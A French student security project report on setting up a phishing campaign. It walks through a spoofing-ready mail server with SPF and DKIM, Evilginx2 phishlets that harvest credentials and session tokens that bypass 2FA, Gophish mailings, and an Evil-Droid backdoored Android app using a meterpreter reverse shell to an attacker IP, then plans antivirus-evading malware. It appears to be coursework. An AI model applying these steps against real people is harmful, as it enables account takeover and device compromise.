# PROJET FIL ROUGE SSI : CAMPAGNE DE PHISHING



# SOMMAIRE

| I.  | Mise | en place du serveur mail                                                                                       | 3  |
|-----|------|----------------------------------------------------------------------------------------------------|----|
|     | 1.   | Installer le serveur mail avec un nom de domaine                                                               | 3  |
|     | 2.   | Faire en sorte que le mail soit légitime                                                                       | 5  |
|     | 3.   | Installer un outil permettant de cloner un site et de créer une fausse version d'où l'on récupérera les logins | 5  |
|     | 4.   | Installer un outil permettant d'envoyer des mails de phishing                                                  | 8  |
| I.  | Арр  | lication mobile                                                                                                | 9  |
|     | 1.   | Installation d'Evil-Droid                                                                                      | 9  |
|     | 2.   | Utilisation d'Evil-Droid                                                                                       | 9  |
| II. | Déve | eloppement du malware                                                                                          | 12 |
|     | 1.   | Reverse shell ou bind shell                                                                                    | 12 |
|     | 2.   | Antivirus                                                                                                    | 13 |
|     | 3.   | Méthodes d'évasions                                                                                            | 14 |

# INTRODUCTION

De nos jours, nous entendons de plus en plus que 90% des attaques cybercriminelles se font par phishing. Là où les techniques de défenses informatiques ne cessent de progresser, l'être humain lui reste extrêmement défaillant.

C'est pourquoi nous voulions découvrir ce que cela implique concrètement de mettre en place une campagne de phishing réaliste par nous même. En mettant en place nos serveurs mails permettant d'envoyer des répliques aussi fidèles, dignes de confiance et indétectables que possible. Nous voulions aussi pousser le projet en développant un script compromettant pour mobile, et un malware pour ordinateur.

Nous allons maintenant vous présenter les axes sur lesquels nous avons travaillé en commençant par parler de la mise en place du serveur mail, puis du script pour mobile avant de parler de reverse shell.

## I. Mise en place du serveur mail

Cette partie du projet consistait à créer un serveur mail avec un nom de domaine customisé, d'où l'on pourrait envoyer des mails de phishing afin de faire télécharger des malwares.

### 1. Installer le serveur mail avec un nom de domain

Afin de créer notre serveur mail, nous avons choisi Mailcow parmi les outils les plus populaires. Mailcow offre une large gamme de fonctionnalités, dont la gestion automatique des certificats SSL, ainsi que la configuration de plusieurs domaines et utilisateurs. Nous l'avons aussi choisis car c'est un projet open source : nous pouvons changer et modifier l'application selon nos besoins.



Logo de Mailcow

Afin d'installer Mailcow sur son serveur, il faut s'assurer que l'on a bien Docker et Docker-compose. Docker est une technologie de conteneurisation qui permet d'exécuter des applications dans des conteneurs isolés. Mailcow utilise Docker pour l'exécution de ses services. Docker-compose est également nécessaire pour exécuter Mailcow. Il s'agit d'un outil qui permet de définir et de lancer plusieurs conteneurs Docker à partir d'un seul fichier de configuration. Il faut aussi choisir un nom de domaine que l'on va utiliser pour envoyer des mails : nous avons choisis nohack.fr.

De plus, la configuration DNS est une étape importante pour l'installation de Mailcow, car elle permet de diriger le trafic de messagerie vers le serveur sur lequel Mailcow sera installé.

| Α | mail | 194.163.167.90                           | 600 secondes |
|---|------|------------------------------------------|--------------|
|   |      | Capture d'écran de l'application Mailcow |              |

Le record A permet d'associer un nom de domaine à une adresse IP.

| CNAME | autoconfig   | mail.nohack.fr.                          | 1 heure |
|-------|--------------|------------------------------------------|---------|
| CNAME | autodiscover | mail.nohack.fr.                          | 1 heure |
|       |              | Capture d'écran de l'application Mailcow |         |

Les records CNAME permettent de créer des alias pour un nom de domaine existant.

| MX | @ | mail.nohack.fr. (Priorité : 10) | 1 heure |
|----|---|---------------------------------|---------|
|    |   |                                 |         |

Capture d'écran de l'application Mailcow

Un enregistrement MX ou Mail Exchange est un enregistrement DNS qui spécifie le serveur de messagerie auquel les mails doivent être envoyés.

| тхт | @ | v=spf1 mx ~all |                                          | 1 heure |
|-----|---|----------------|------------------------------------------|---------|
|     |   |                | Capture d'écran de l'application Mailcow |         |

Le record TXT autorise l'envoie de mails à partir du nom de domaine créé.

Une fois mailcow installé, il faut le lancer avec les commandes :

```
$ docker-compose pull
$ docker-compose up -d
```

Elles permettent de se connecter et de créer des utilisateurs en allant sur <u>https://mail.nohack.fr</u>, ou sinon <u>https://mail.votredomaine.com</u>.

Nous pouvons ensuite créer des boîtes mail, pour se rendre sur <u>https://mail.nohack.fr/SOGo/</u> afin d'envoyer et recevoir des mails.

| Mailboxes   | ;                 |                   |                                                                              |                                          |                          |               |        | Refresh                 |
|-------------|-------------------|-------------------|------------------------------------------------------------------------------|------------------------------------------|--------------------------|---------------|--------|-------------------------|
| 🛩 Toggle al | Actions - Mailbox | x • TLS • Allowed | protocols for direct user access (d                                          | pes not affect app password protocols) - | Quarantine notifications | + Add mailbox |        |                         |
| Search:     |                   |                   |                                                                              |                                          |                          |               |        | Show 25 🗸 entries       |
| *           | Username          | 🕴 Quota 🍦         | Last mail login                                                              | ÷ Last password change                   | 🕴 In use (%)             | Message #     | Active | ÷ Action ÷              |
|             | lucas@nohack.fr   | 2.5 MIB/∞         | IMAP @ 04/16/2023, 06:14:25 PM<br>POP3 @ ×<br>SMTP @ 04/05/2023, 11:40:47 AM | 01/10/2023, 03:59:46 PM                  | -%                       | 51            | ~      | ✓ Edit ☐ Remove ▲ Login |
|             | mael@nohack.fr    | 3.9 MIB/∞         | IMAP @ 03/22/2023, 05:25:18 PM<br>POP3 @ ×<br>SMTP @ 03/22/2023, 11:58:33 AM | 03/22/2023, 11:49:33 AM                  | -%                       | 103           | ~      | ✓ Edit                  |
|             |                   |                   |                                                                              |                                          |                          |               |        |                         |

Capture d'écran de l'application Mailcow

## 2. Faire en sorte que le mail soit légitime

Dans la partie domaine du site admin, nous pouvons consulter nos paramètres DNS, et générer une clé dkim, ce qui permet d'augmenter la légitimité du mail, une fois créé sur la page de gestion DNS de votre nom de domaine.

| Domains                             |                                    |                                    |                                        |                                         |                  |                                              |                                                                                                    |                                               | Refre h                    |
|-------------------------------------|------------------------------------|------------------------------------|----------------------------------------|-----------------------------------------|------------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|----------------------------|
| v Toggle all Actions - + Add domain |                                    |                                    |                                        |                                         |                  |                                              |                                                                                                    |                                               |                            |
| Search:                             |                                    |                                    |                                        |                                         |                  |                                              |                                                                                                    | Show 25 N                                     | <ul> <li>enties</li> </ul> |
| 🔹 Domain 🕆 Aliases 🕆 Maill          | boxes 🕴 Quota 🍦                    | Statistics 🕴 🛙                     | Default mailbox size 🛛 🍦               | Max. size of a mailbox                  | RL 🕴             | Relay domain                                 | 🗧 Active 🕴                                                                                                    |                                               | Action                     |
| nohack.fr 0 / 400 2 / 10            | 0 B / 10.0 GIB                     | 🗍 154 / 6.4 MIB 3                  | 3.0 GIB                                | 10.0 GIB                                | 00               | 0                                            | ~                                                                                                    | 🖍 Edit 🔋 Remove                               | @ DNS                      |
| Showing 1 to 1 of 1 entries         |                                    |                                    |                                        |                                         |                  |                                              |                                                                                                    | PREVIOUS 1                                    | NEXT                       |
| ✓ Toggle all Actions - + Add domain |                                    |                                    |                                        |                                         |                  |                                              |                                                                                                    |                                               |                            |
|                                     | v=DKIM1;k=rsa;t=s                  | ;s=email;p=MIIBIj                  | jANBgkqhkiG9w0BAG                      | EFAAOCAQ8AMIIBCgI                       | KCAQEA           | ijhwzWAmCXIa                                 | nNV7U5fGdkc                                                                                                    | 7o76MTo/9t5LA1Gx                              |                            |
| TXT dkimdo<br>mainkey               | Sq5Osz9O7fLhzcG0<br>NHVH+ajkYLM1W3 | QTktY8vJyzdbtqW<br>iUivx/PLKO165nM | ViOMUAA0YozmzXIUv<br>IWgkH6KWYwiaE6afr | wgmOMPiQoHmsmdOu<br>pjnj2ngPba4NxsRdVm9 | QZPGqł<br>SWFwJI | nxgXistNaR3qr <mark>/</mark><br>MRwyEnL+Vtok | <pre><rh b02mlcj5=""></rh></pre> <pre></pre> <pre><td><pre>KNxFggWiztXOG6Lk TvtL+MsiYBt/BJHiF</pre></td><td>1 heure</td></pre> | <pre>KNxFggWiztXOG6Lk TvtL+MsiYBt/BJHiF</pre> | 1 heure                    |
|                                     | ZgSVZpMYFC4s2m                     | nr5MDC8GFGSaJ                      | 7wDSsfHTNSry3lYZH                      | z+6bGmvXdMfTtCvbH                       | fbNB2o\          | /mZJutckMttoi                                | bqHPOUGXyz                                                                                                    | QIDAQAB                                       |                            |

Capture d'écran de l'application Mailcow

# 3. Installer un outil permettant de cloner un site et de créer une fausse version d'où l'on récupérera les logins

Afin de poursuivre notre campagne de phishing, nous avons choisi d'utiliser un outil qui s'appelle Evilginx2, qui est un outil open-source utilisé pour mener des attaques de phishing avancées. Avec cet outil, l'on peut créer des pages de phishing réalistes très difficiles à distinguer de vraies pages de connexion.

Une fois Evilginx2 installé en suivant les étapes données, on peut commencer à activer un phishlet. C'est-à-dire des scripts personnalisés créés pour Evilginx2, qui peuvent être utilisés pour personnaliser les pages de connexion et d'autres éléments de la page de phishing. Il faut commencer par utiliser ces commandes :

```
$ config domain <nom de domaine>
$ config ip <adresse ip publique de votre serveur>
```

Ces commandes permettent de configurer le serveur sur lequel Evilginx2 doit rediriger ses requêtes, et sur quelle nom de domaine.

Vous pouvez maintenant choisir un phishlet parmis la liste suivante, et l'activer avec la commande :

| b phishlets hostnam | e <faux nom<="" th=""><th>de domai</th><th>ine&gt; <vo< th=""><th>tre nom de do</th></vo<></th></faux> | de domai | ine> <vo< th=""><th>tre nom de do</th></vo<> | tre nom de do |
|---------------------|----------------------------------------------------------------------------------------------------|----------|----------------------------------------------|---------------|
| +                   | -+                                                                                                    | +        | +                                            | ++            |
| phesitee            |                                                                                                    |          | status                                       | noschane      |
| amazon              | acustomsvnc                                                                                            | disabled | available                                    |               |
| linstagram          | @charlesbel                                                                                            | disabled | available                                    |               |
| 0365                | @iamescullum                                                                                           | disabled | available                                    |               |
| onelogin            | aperfectlylog                                                                                          | disabled | available                                    |               |
| booking             | @Anonymous                                                                                             | disabled | available                                    |               |
| facebook            | @charlesbel                                                                                            | disabled | available                                    |               |
| reddit              | acustomsync                                                                                            | enabled  | available                                    | gophish.nohac |
| twitter-mobile      | @white fi                                                                                              | disabled | available                                    |               |
| twitter             | @white fi                                                                                              | disabled | available                                    |               |
| wordpress.org       | @meitar                                                                                                | disabled | available                                    |               |
| linkedin            | @mrgretzky                                                                                             | disabled | available                                    | gophish.nohac |
| okta                | Omikesiegel                                                                                            | disabled | available                                    |               |
| tiktok              | @An0nUD4Y                                                                                              | disabled | available                                    |               |
| protonmail          | @jamescullum                                                                                           | disabled | available                                    |               |
| airbnb              | @ANONUD4Y                                                                                              | disabled | available                                    |               |
| citrix              | @424f424f                                                                                              | disabled | available                                    |               |
| coinbase            | @An0nud4y                                                                                              | disabled | available                                    |               |
| github              | @audibleblink                                                                                          | disabled | available                                    |               |
| outlook             | @mrgretzky                                                                                             | disabled | available                                    |               |
| paypal              | @An0nud4y                                                                                              | disabled | available                                    |               |

Capture d'écran du résultat de la commande précédente

Dans cet exemple, nous avons choisi de copier reddit.

Ensuite, veuillez activer le phishlet avec la commande :

```
$ phishlets enable reddit
```

Evilginx2 utilise ce qu'on appelle des lures, c'est-à -dire un lien sur lequel la victime va être dirigé, en pensant que c'est un vrai site. Vous pouvez activer un lure avec les commandes :



\$ lures get-url 0

Par exemple, voici la page web que Evilginx2 a créée :

| $\leftarrow \  \  \rightarrow \  \  \mathbf{G}$ | ○ A == https://www.gophish.nohack.fr/login/                        |
|-------------------------------------------------|--------------------------------------------------------------------|
|                                                 |                                                                    |
|                                                 |                                                                    |
|                                                 |                                                                    |
|                                                 |                                                                    |
|                                                 |                                                                    |
|                                                 |                                                                    |
|                                                 | Log in                                                             |
|                                                 | By continuing, you agree to our User Agreement and Privacy Policy. |
|                                                 |                                                                    |
|                                                 | G Continuer avec Google                                            |
|                                                 | Continue with Apple                                                |
|                                                 |                                                                    |
|                                                 | OR                                                                 |
|                                                 |                                                                    |
|                                                 | USERNAME •                                                         |
|                                                 | PASSWORD .                                                         |
|                                                 |                                                                    |
|                                                 | LOG IN                                                             |
|                                                 | Forgot your username or password?                                  |
|                                                 | New to Reddit? SIGN UP                                             |
|                                                 |                                                                    |
|                                                 |                                                                    |

Capture d'écran de la page web créée par Evilginx2

Lorsque la victime entre ses coordonnées sur notre site, elles sont directement envoyés vers notre serveur :



#### Capture d'écran des logs du serveur

Evilginx2 est même capable de copier le token d'authentification de la victime : même si la victime active la 2FA, des attaquants peuvent se connecter au compte.

# 4. Installer un outil permettant d'envoyer des mails de phishing

Pour finir la dernière partie de notre campagne de phishing, nous avons choisi d'utiliser Gophish. Gophish est une plateforme de phishing open source qui peut être utilisée pour tester les mesures de sécurité des entreprises en simulant des attaques de phishing.

Gophish est assez simple à installer, il suffit de télécharger le binaire sur le github, puis de le lancer. Ensuite, vous pouvez vous diriger vers la page administrateur qui se situe sur le port 3333 de votre adresse IP.

Voici les étapes pour lancer une campagne de phishing avec Gophish :

- Créer une liste de victimes
- Coder le contenu du mail que va recevoir les victimes
- Prendre l'url créé sur evilginx2, pour le mettre dans le mail
- Attendre que les coordonnées des victimes arrivent

Ce qui nous donne le résultat :



Capture d'écran du template créée par Gopfish

# II. Application mobile

Dans cette partie nous allons parler de l'application mobile qui servira à récupérer les informations des victimes. Pour se faire, nous allons utiliser Evil-Droid : un Framework qui génère apk compromise pour pénétrer les plates-formes Android.

### 1. Installation d'Evil-Droid

J'exécute la commande suivante pour télécharger l'outil depuis GitHub :



N'oubliez pas de donner toutes les autorisations nécessaires au script EvilDroid.

## 2. Utilisation d'Evil-Droid

Passons à l'utilisation de Evil-droid :

```
$ Cd Evil-droid
$ ./Evil-droid
```

Cela exécutera l'application pour créer le script malveillant intégré à l'application mobile.



Capture d'écran d'Evil-droid

Pour créer un nouveau choisissez le numéro 3 : BACKDOOR APK ORIGINAL(new)



Capture d'écran d'Evil-droid

Vous pouvez paramétrez l'adresse IP de l'attaquant, et port auquel se connecter :

| Fichier Machine Ecran Entrée Périphériques Aide                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 📉 🔲 🚞 🍃 🍪 🔚 v 📋 2 3 4 🛛 🗉 🕞 📶                                                                                                    |                                                                                                    |
| Diore Session                                                                                                    |                                                                                                    |
| File Actions Edit View Help                                                                                                    |                                                                                                    |
| diada, Madagadadadadadadada, MadaD<br>diada, Madagadadadadadadada, MadaD<br>diada, Madagadadadadadada<br>diada, Madagadadadadada<br>diada, Madagadadadada<br>diada, Madagadadadada<br>diada, Madagadadadada<br>neurosa<br>neurosa |                                                                                                    |
| []] APK MSF<br>[]] BACKMOOR APK CONCINAL ((HLD)<br>[]] BACKMOOR APK CONCINAL (HER)<br>[]] BACKMOOR APK (ICON CHANGE)<br>[]] BACKMOOR APK (ICON CHANGE)<br>[]] START LISTEMER<br>[]] COLEM<br>[]] OUTT<br>[]] SALECT: ]                                                                                                    | • SET LHOST •     • SET LHOST •     • SET LHOST •     • Set 1: 10:0.2.15 : Your-Public-ip: 82.126.233.150     10:02.215                                                                                                    |
| [/] BACKDOOR APK ORIGINAL (NEW)                                                                                                    |                                                                                                    |
| I which also to the product of a recover, and there rectars:<br>which has not don't need to recover, and there rectars:<br>View Predom Taba                                                                                                    | ression Texture Section           Texture Section              Print(texture)(texture)               Print(texture)(texture)               Print(texture)(texture)               Print(texture)               Print(texture)               Prin(texture) |

Capture d'écran d'Evil-droid

| Dore Session × +                                                                                                    | root@kali: /home/kali/Evil-Droid                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Actions Edit View Help                                                                                                    |                                                                                                    |
| аниина, накакаланиания каканалания накакалания накакалания |                                                                                                    |
| Evil-Droid Framework v0.3<br>Hack & Remote android plateform                                                                                                    |                                                                                                    |
| (1) ARK MSF<br>(2) BACKDOOR APK ORIGINAL (OLD)<br>(3) BACKDOOR APK ORIGINAL (NEW)<br>(4) BYPASS AV APK (ICON CHANGE)<br>(5) START LISTEMER<br>(c) CLEAN<br>(c) CLEAN<br>(c) CLEAN<br>(c) Select: 3                                                                                                    | • SET LPORT •     • SET LPORT •     • SET L |
| [v] BACKDOOR APK ORIGINAL (NEW)<br>Still not able to restore your dession? Sometimes a tab is causing the issue. View previous tabs, remove the checkmarker<br>of                                                                                                    | Cancel OK                                                                                                    |
| □ mon the table you don't need to recover, and then restore.<br>View Previous Table →                                                                                                    | Advertisions Projects Documents Full-Draid Pictures Public Videos                                                                                                    |
| Start New Session Restore Session                                                                                                    | -5 15<br>changelog evilable evil-droid icons README.md tools                                                                                                    |
|                                                                                                    | <pre></pre>                                                                                                    |

Capture d'écran d'Evil-droid

Dans cet exemple, on utilisera android/meterpreter/reverse-tcp, ce qui ouvrira la backdoor recherché.

| 🔞 kali-linux-2022.4-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox                                                                             |                                                                                       |       |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|-------|
| Fichier Machine Écran Entrée Périphériques Alde                                                                                                    |                                                                                       |       |
| 📉 🔲 📩 🌛 ڬ 🔚 v 📘 2 3 4 🛛 🗆 🖓 🔳                                                                                                    |                                                                                       | 1 1 5 |
| Dinne Section x 4                                                                                                    |                                                                                       |       |
| File Actions Edit View Help                                                                                                    |                                                                                       |       |
| dilatari, puoseavaavaavaavaavaavaavaavaavaavaavaavaava                                                                                                |                                                                                       |       |
|                                                                                                    |                                                                                       |       |
| Evil-Droid Framework v0.3                                                                                                    | Chose payload option:                                                                 |       |
| Hack & Remote android plateform                                                                                                    | Choose Option                                                                         |       |
| [1] APK MSF<br>[2] BACKDOOR APK ORIGINAL (OLD)                                                                                                    | android/shell/reverse_tcp                                                             |       |
| [3] BACKDOOR APK ORIGINAL (NEW)<br>[4] BYPASS AV APK (ICON CHANGE)                                                                                    | android/shell/reverse_http                                                            |       |
| [5] START LISTENER re having trouble getting your pages back                                                                                          | O android/shell/reverse_https                                                         |       |
| [d] QUIT                                                                                                    | android/meterpreter/reverse_tcp     ath Evil-broid already exists and is not an empty |       |
| Verare having trouble restoring your last browsing session. Select Restore Session to try again.                                                      | android/meterpreter/reverse_https                                                     |       |
| [✓] BACKDOOR APK ORIGINAL (NEW)<br>Still not able to restore your session? Sometimes a tab is causing the issue. View previous tabs, remove the check | android/meterpreter_reverse_tcp                                                       |       |
| from the tabs you don't need to recover, and then restore.                                                                                            | android/meterpreter_reverse_http                                                      |       |
| View Previous Tabs                                                                                                    | android/meterpreter_reverse_https                                                     |       |
|                                                                                                    |                                                                                       |       |
| Start New Session Restore Session                                                                                                    |                                                                                       |       |
|                                                                                                    |                                                                                       |       |
|                                                                                                    |                                                                                       |       |
|                                                                                                    |                                                                                       |       |
|                                                                                                    |                                                                                       |       |
|                                                                                                    |                                                                                       |       |
|                                                                                                    |                                                                                       |       |
|                                                                                                    |                                                                                       |       |
|                                                                                                    |                                                                                       |       |
|                                                                                                    |                                                                                       |       |

Capture d'écran d'Evil-droid

## III. Développement du malware

Dans cette partie, notre objectif était de développer par nous même un malware que la victime téléchargerait une fois le lien de phishing ouvert. Ce malware devrait nous donner accès à une interface système, et ne serait pas détecté par un antivirus. Ensuite, un botnet servira à gérer les connexions établies avec ce malware. Les différents programmes écrits lors de ce projet sont disponibles sur ce lien : <u>https://github.com/geoffrey-diederichs/Projet-SSI</u>. Nous allons maintenant vous expliquer notre choix de malware, avant de parler des fonctionnalités basiques d'un antivirus pour mieux vous expliquer certaines méthodes pour le contourner.

### 1. Reverse shell ou bind shell

Un bindshell lance un service sur l'ordinateur de la victime auquel l'attaquant se connecte pour accéder à une interface système. Tandis qu'avec un reverse shell, l'ordinateur de la victime se connecte à celui de l'attaquant.



Dans le cas d'un reverse shell, la malware présent sur l'ordinateur de la victime n'étant pas un service et ne faisant que se connecter à l'attaquant, il n'attire pas l'attention du pare-feu et simplifie l'attaque. Cependant, il nécessite de fournir une adresse IP auquelle se connecter.

Inversement dans le cas du bind shell, le malware étant une service, il ouvre un port auquel se connecter sur la victime et risque donc d'être bloqué par le pare-feu mais ne nécessite pas une adresse IP fixe : l'attaquant peut se connecter au service de n'importe où.

Le choix de l'adresse IP n'étant pas un problème et voulant éviter les problématiques liées au pare-feu, nous avons choisis de développer un reverse-shell.

### 2. Antivirus

Un antivirus est un ensemble de programmes qui peuvent détecter, interrompre et supprimer des malwares sur un ordinateur. Pour se faire, différentes méthodes sont employées, nous allons ici en évoquer les plus basiques avant de parler de méthodes d'évasions d'antivirus.

#### a. Signature

